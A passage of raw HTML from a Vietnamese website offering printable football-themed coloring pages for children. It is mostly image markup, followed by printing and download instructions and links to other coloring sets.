https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-40-768x811.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-41.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35115" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20819%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-41.jpg" alt="" width="800" height="819" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-41.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-41-293x300.jpg 293w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-41-768x786.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-42.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35116" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201111%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-42.jpg" alt="" width="800" height="1111" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-42-216x300.jpg 216w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-42-737x1024.jpg 737w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-42-768x1067.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-43.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35117" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-43.jpg" alt="" width="800" height="1132" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-43.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-43-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-43-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-43-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-44.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35118" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201137%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-44.jpg" alt="" width="800" height="1137" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-44.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-44-211x300.jpg 211w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-44-720x1024.jpg 720w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-44-768x1092.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-45.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35119" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20838%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-45.jpg" alt="" width="800" height="838" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-45.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-45-286x300.jpg 286w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-45-768x804.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-46.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35120" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20721%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-46.jpg" alt="" width="800" height="721" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-46.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-46-300x270.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-46-768x692.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-47.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35121" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201116%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-47.jpg" alt="" width="800" height="1116" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-47.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-47-215x300.jpg 215w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-47-734x1024.jpg 734w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-47-768x1071.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-48.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35122" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20920%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-48.jpg" alt="" width="800" height="920" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-48.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-48-261x300.jpg 261w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-48-768x883.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-49.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35123" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-49.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-49.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-49-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-49-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-49-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35124" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20597%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg" alt="" width="800" height="597" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50-300x224.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50-768x573.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-51.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35125" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201151%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-51.jpg" alt="" width="800" height="1151" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-51.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-51-209x300.jpg 209w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-51-712x1024.jpg 712w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-51-768x1105.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-52.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35126" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-52.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-52.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-52-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-52-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-53.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35127" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20610%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-53.jpg" alt="" width="800" height="610" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-53.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-53-300x229.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-53-768x586.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-54.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35128" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201297%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-54.jpg" alt="" width="800" height="1297" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-54.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-54-185x300.jpg 185w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-54-632x1024.jpg 632w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-54-768x1245.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-55.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35129" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201036%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-55.jpg" alt="" width="800" height="1036" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-55.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-55-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-55-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-55-768x995.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-56.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35130" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20392%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-56.jpg" alt="" width="800" height="392" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-56.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-56-300x147.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-56-768x376.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-57.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35131" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20566%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-57.jpg" alt="" width="800" height="566" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-57.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-57-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-57-768x543.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-58.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35132" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201086%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-58.jpg" alt="" width="800" height="1086" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-58.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-58-221x300.jpg 221w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-58-754x1024.jpg 754w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-58-768x1043.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-59.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35133" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201034%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-59.jpg" alt="" width="800" height="1034" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-59.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-59-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-59-792x1024.jpg 792w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-59-768x993.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-60.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35134" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201151%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-60.jpg" alt="" width="800" height="1151" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-60.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-60-209x300.jpg 209w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-60-712x1024.jpg 712w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-60-768x1105.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-61.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35135" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20893%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-61.jpg" alt="" width="800" height="893" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-61.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-61-269x300.jpg 269w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-61-768x857.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-62.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35136" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201077%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-62.jpg" alt="" width="800" height="1077" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-62.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-62-223x300.jpg 223w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-62-761x1024.jpg 761w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-62-768x1034.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-63.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35137" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20566%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-63.jpg" alt="" width="800" height="566" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-63.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-63-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-63-768x543.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-64.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35138" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-64.jpg" alt="" width="800" height="576" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-64.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-64-300x216.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-64-768x553.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">Trên đây là các </span><b>tranh tô màu đá bóng </b><span style="font-weight: 400;">dành cho các bé trai có cá tính mạnh mẽ. Vì vậy, các bậc cha mẹ hãy nhanh tay lựa chọn những hình vẽ đá bóng chưa tô màu thật độc đáo trên đây để dành tặng cho các con yêu của mình ngay bây giờ nhé!</span></p>
<h2 id="ftoc-in-hinh-to-mau-da-bong" class="ftwp-heading">In hình tô màu đá bóng</h2>
<p>Để in hình tô màu đá bóng quý vị chỉ cần click vào chữ in hình ngay dưới tấm hình tương ứng.</p>
<figure id="attachment_3366" aria-describedby="caption-attachment-3366" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3366 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-in-tranh-to-mau.jpg" alt="In hình Tranh tô màu đá bóng" width="800" height="600" data-sitemapexclude="true" /><figcaption id="caption-attachment-3366" class="wp-caption-text">In hình Tranh tô màu đá bóng</figcaption></figure>
<h2 id="ftoc-tai-tranh-to-mau-da-bong" class="ftwp-heading">Tải Tranh tô màu đá bóng</h2>
<p>Để tải Tranh tô màu đá bóng bạn đặt chuột vào tấm hình tương ứng, nhấn chuột phải vào chọn save image as nếu muốn tải về máy, chọn copy image để copy hình và dán trực tiếp (ví dụ dán vào tin nhắn Zalo, Facebook, bản word, excell,&#8230;).</p>
<figure id="attachment_3367" aria-describedby="caption-attachment-3367" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3367 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-1.jpg" alt="Tải Tranh tô màu đá bóng" width="800" height="600" /><figcaption id="caption-attachment-3367" class="wp-caption-text">Tải Tranh tô màu đá bóng 1</figcaption></figure>
<p>Sau khi chọn save image as máy sẽ tự động lưu về thư mục download tại ổ đĩa C hoặc sẽ hiện ra như hình bên dưới, như bên dưới bạn chỉ cần nhấn chọn thư mục mà bạn muốn tải hình về, bấm save ở góc phải bên dưới là hoàn thành.</p>
<figure id="attachment_3368" aria-describedby="caption-attachment-3368" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3368 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-2.jpg" alt="Tải Tranh tô màu đá bóng" width="800" height="420" /><figcaption id="caption-attachment-3368" class="wp-caption-text">Tải Tranh tô màu đá bóng 2</figcaption></figure>
<p>Hoặc bạn có thể tải ở link dưới:</p>
<p style="text-align: center;"><a href="https://drive.google.com/drive/folders/1cVaUTh-akcxphuohMNOc1si1jLYTJ_Ot" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#FF0000;border-color:#cc0000;border-radius:9px" target="_blank" rel="noopener noreferrer nofollow"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff4d4d;border-radius:9px;text-shadow:none"> TẢI TRANH TÔ MÀU ĐÁ BÓNG</span></a>
<p><strong>Kết luận</strong></p>
<p>Trên bài viết này, Shutter Photo đã gửi đến các bạn rất nhiều bức Tranh tô màu đá bóng đẹp và đầy đủ nhất. Chúc các bạn một ngày vui vẻ!</p>
<p><strong>Ngoài ra bạn có thể xem bộ tranh tô màu khác tại link dưới đây:</strong></p>
<ul>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-cho-ga-an/">Tranh Tô Màu Bé Cho Gà Ăn</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-tha-dieu/">Tranh Tô Màu Bé Thả Diều</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mat-cuoi/">Tranh Tô Màu Mặt Cười</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-nau-an/">Tranh Tô Màu Bé Nấu Ăn</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/bong-bay/">Tranh Tô Màu Bóng Bay</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-danh-rang/">Tranh Tô Màu Bé Đánh Răng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/danh-dan/">Tranh Tô Màu Bé Đánh Đàn</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/tap-the-duc/">Tranh Tô Màu Tập Thể Dục</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/trang-tri/">Tranh Tô Màu Trang Trí</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-doc-sach/">Tranh Tô Màu Bé Đọc Sách</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-ngu/">Tranh Tô Màu Bé Ngủ</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/tam-bien/">Tranh Tô Màu Bé Tắm Biển</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cau-truot/">Tranh Tô Màu Cầu Trượt</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/co-dong/">Tô Màu Tranh Cổ Động</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-rua-tay/">Tranh Tô Màu Bé Rửa Tay</a></li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;35102&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;10&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (10 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Những mẫu tranh tô màu đá bóng dành cho các bé trai cá tính&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} 